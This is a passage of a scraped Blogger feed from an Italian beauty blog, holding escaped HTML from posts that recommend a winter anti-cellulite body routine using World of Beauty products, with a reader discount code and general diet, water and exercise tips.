3\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e il potenziamento dei \u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPants\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E rende questa routine non solo efficace, ma anche un momento di vero benessere e cura di sé.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESfruttare i mesi più freddi per costruire una base solida è la strategia vincente per avere gambe e fianchi tonici e lisci tutto l'anno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: #fff2cc; color: #980000; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVi ricordo come sempre che\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #980000; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E i prodotti World of Beauty sono disponibili solo nelle migliori SPA \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #980000; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E che\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E il mio blog dispone di un codice sconto, \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eriservato ai miei lettori, che potete utilizzare presso qualunque licenziatario World of Beauty o direttamente sul\u003C\/span\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E \u003C\/span\u003E\u003Cb style=\"background-color: #ea9999;\"\u003Esito World of Beauty\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eavrete \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eil\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E 20% di sconto su un importo minimo di 50 euro su prodotti e\/o trattamenti di vostra scelta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPer gli acquisti sul sito: \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eil codice sconto\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELIFESTYLE99 \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eva indicato nel campo \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENOME ATTIVITA'\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E in fase di iscrizione al sito e poi di nuovo in fase di checkout dal carrello.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-family: Georgia, serif; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n\n\u003Clink rel=\"canonical\" href=\"https:\/\/www.lifestyle-99.com\/2025\/11\/routine-anticellulite-quando-fa-freddo.html\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/1796487601591265301\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/11\/routine-anticellulite-quando-fa-freddo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1796487601591265301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1796487601591265301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/11\/routine-anticellulite-quando-fa-freddo.html","title":"Routine anticellulite  quando fa freddo? Sì."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIB0oQ0sYv5Wcj5lt6VIyFU-sisSDSwztvJ2z7OFRXD4IeckIi_TmTK0fCcN_7jFGe1aeFIr-91qseQ2JDJ-bduH9TFserMd3CM3GRvJyI_SF5sVO2ErQ-EIQybqFMc6SL5-e3VY2_3x5hFwQXqQj25yZfQcfNuKHMx6G-DnKWctrL3Y313V9YgpKK4j4\/s72-w640-h536-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-2430057417897541260"},"published":{"$t":"2025-11-10T14:47:00.004+01:00"},"updated":{"$t":"2025-12-18T13:42:16.700+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scrub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slim shape body pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slim shape body scrub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slim shape world of beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"}],"title":{"type":"text","$t":"🍂La Beauty Routine Corpo anticellulite in Autunno-Inverno  ❄️"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESpesso si associa la lotta alla cellulite e la cura del corpo al periodo pre-estivo, concentrandosi sulla \"prova costume\", mentre con l'arrivo dei maglioni e dei cappotti, si cade poi nell'errore di trascurare la nostra pelle. Niente di più sbagliato!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL'autunno prima e l'inverno non sono un periodo di riposo per la beauty routine del corpo, anzi sono il \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emomento ideale\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E per una strategia anticellulite efficace e mirata.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6sAqacqk9dX9QlnRu4QOtlcFAb3FaJMu1VjMxhQQ4xQpdhXBcTMSoAvcFTiuqQ3pRrhVRWKt0YEPkwa__RtBNPb8105alROFrefktDIIDfvUBRSrKn3VPBBgDZFDHS8vc8Oty1ZJQRP62wcluLxiweA3_iQUl8RQQZsvwuO95OOcNn7XW4liGAdyrbjA\/s940\/Settembre.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"skincare anticellulite in inverno\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6sAqacqk9dX9QlnRu4QOtlcFAb3FaJMu1VjMxhQQ4xQpdhXBcTMSoAvcFTiuqQ3pRrhVRWKt0YEPkwa__RtBNPb8105alROFrefktDIIDfvUBRSrKn3VPBBgDZFDHS8vc8Oty1ZJQRP62wcluLxiweA3_iQUl8RQQZsvwuO95OOcNn7XW4liGAdyrbjA\/w640-h536\/Settembre.png\" title=\"skincare anticellulite in inverno\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPerché la Body Routine corpo è fondamentale anche nella stagione fredda\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAmmettiamolo:\u0026nbsp; quando la pelle è protetta dai vestiti, tendiamo a trascurarla un po’ (o molto?), perché è pur vero che non si è soggetti all’esposizione solare nè all’esposizione al pubblico (ovvero non andiamo in giro in shorts, che mostrerebbero al mondo le nostre magagne), ma a causa dei continui cambiamenti di temperatura dentro-fuori, ovvero case ed uffici riscaldati Vs esterni freschi o freddi o MOLTO freddi, come nel mio caso, la pelle è messa a dura prova, ancor più in presenza di freddo, vento e dagli sbalzi palpabili di temperatura.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutti questi fattori possono \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003Erallentare il \u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emicrocircolo\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che -ricordiamo- è uno dei principali responsabili della formazione e\/o del peggioramento degli inestetismi della cellulite.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECosa ci occorre allora per contrastare questi sbalzi nocivi?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESarà necessaria una beauty routine capace di curare la pelle, anche con il freddo e affrontare gli inestetismi, anche quando i mesi estivi sono lontani.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003EConsideriamo i vantaggi:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E1. \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;È possibile, o meglio probabile, che le temperature più fresche favoriscano una \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Maggiore Efficacia dei Principi Attivi, \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperché il caldo talvolta provoca foto e termo sensibilizzazione degli ingredienti attivi, che invece, con temperature meno destabilizzanti (e con la \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecostanza del trattamento\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che è la chiave del successo di qualsiasi beauty routine) possono esprimere il meglio della loro efficacia.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E2. Stimolo del Microcircolo Rallentato:\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E Il freddo, come tutte sappiamo, causa una vasocostrizione che, sebbene sia un meccanismo naturale di difesa, può peggiorare il ristagno dei liquidi. I trattamenti esfolianti e massaggianti specifici diventano così essenziali per riattivare la circolazione e il drenaggio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E3. Prevenzione e Mantenimento:\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E Non si tratta solo di curare la cellulite esistente, ma di prevenirne il peggioramento: in sintesi, con le temperature più basse, la pelle è più recettiva e il periodo lungo permette ai trattamenti di agire in profondità, con risultati più duraturi, evitando di ridurci come al solito al periodo immediatamente precedente la bella stagione: rendersi conto in maggio-giugno di quanto manchi poco per andare in spiaggia, non aiuta. Avere invece tutto il tempo per far fronte agli inestetismi della cellulite ci invoglia a farlo bene e a \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003Eottenere i giusti risultati PRIMA \u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eche sia troppo tardi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003EBasta dunque una buona beauty routine per prendersi cura della nostra pelle?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDipende cosa intendete per beauty routine: non parliamo solo di creme e cosmetici vari, parliamo di prendersi cura ad ampio raggio della nostra linea e in particolare degli inestetismi della cellulite: quindi le regole saranno le solite:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; list-style-type: lower-alpha; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003Emangiare sano\u003C\/b\u003E e nella giusta quantità: non esiste cosmetico che tenga se ci nutriamo male e più del necessario.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; list-style-type: lower-alpha; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003Ebere molta acqua\u003C\/b\u003E. L’acqua idrata e depura il corpo, mantenendolo in salute e bellezza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; list-style-type: lower-alpha; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003Ef\u003Cb\u003Eare un po’ di movimento\u003C\/b\u003E, il che gioverà non solo alla bellezza, ma alla salute di tutto il corpo, prevenendo molte malattie cardiovascolari e tenendo in equilibrio anche i valori ematici.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDetto ciò, facciamo un attimo un passo indietro e vediamo chi può aiutarci a curare al meglio la nostra pelle e la linea. Come ormai saprà chi mi segue con un minimo di costanza, io mi affido da oltre 12 anni allo stesso brand: \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/\" target=\"_blank\"\u003EWorld of Beauty\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; 